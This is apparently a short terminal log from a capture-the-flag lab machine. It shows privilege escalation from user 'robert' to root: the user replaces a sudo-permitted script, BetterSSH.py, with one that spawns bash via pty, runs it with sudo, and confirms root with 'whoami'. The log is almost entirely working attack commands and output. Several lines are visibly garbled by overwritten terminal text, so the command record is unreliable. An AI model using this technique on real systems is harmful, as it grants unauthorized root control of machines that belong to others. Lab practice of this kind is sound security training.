 check.txt  passwordreminder.txt  user.txt
robert@obscure:~$ mv BetterSSH BetterSSH-old
robert@obscure:~$ ls
BetterSSH-old  out.txt               SuperSecureCrypt.py
check.txt      passwordreminder.txt  user.txt
robert@obscure:~$ mkdir BetterSSH
robert@obscure:~$ cd BetterSSH
.spawn("bash")' > BetterSSH.py o -e '#!/usr/bin/env python3\n\nimport pty\n\npty.
robert@obscure:~/BetterSSH$ ls
BetterSSH.py
robert@obscure:~/BetterSSH$ cat BetterSSH.py
#!/usr/bin/env python3
import pty
pty.spawn("bash")
SH.pyt@obscure:~/BetterSSH$ sudo /usr/bin/python3 /home/robert/BetterSSH/BetterSS
root@obscure:~/BetterSSH# whoami
root
root@obscure:~/BetterSSH#